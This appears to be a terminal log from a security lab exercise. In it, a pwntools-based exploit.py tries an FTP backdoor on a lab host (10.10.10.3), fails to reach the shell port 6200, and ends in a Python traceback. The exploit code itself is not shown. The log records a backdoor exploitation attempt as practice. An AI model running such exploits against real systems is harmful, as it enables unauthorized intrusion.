 ~/De/L/lame-EASY python exploit.py 10.10.10.3 ✔ took 6m 39s labs_hacking at 10:07:03
[0] Connecting To Backdoor...
[+] Opening connection to 10.10.10.3 on port 21: Done
[*] Closed connection to 10.10.10.3 port 21
[-] Opening connection to 10.10.10.3 on port 6200: Failed
[ERROR] Could not connect to 10.10.10.3 on port 6200
Traceback (most recent call last):
File "/home/arket/Desktop/Labs/lame-EASY/exploit.py", line 45, in <module>
exploit.get_shell()
File "/home/arket/Desktop/Labs/lame-EASY/exploit.py", line 30, in get_shell
io = remote(self.ip, 6200)
^^^^^^^^^^^^^^^^^^^^^
File "/home/arket/Desktop/Labs/labs_hacking/lib/python3.12/site-packages/pwnlib/tubes/remote.py", line 78, in __in
it__
self.sock   = self._connect(fam, typ)
^^^^^^^^^^^^^^^^^^^^^^^
File "/home/arket/Desktop/Labs/labs_hacking/lib/python3.12/site-packages/pwnlib/tubes/remote.py", line 127, in _co
nnect
self.error("Could not connect to %s on port %s", self.rhost, self.rport)
File "/home/arket/Desktop/Labs/labs_hacking/lib/python3.12/site-packages/pwnlib/log.py", line , in error
raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: Could not connect to 10.10.10.3 on port 6200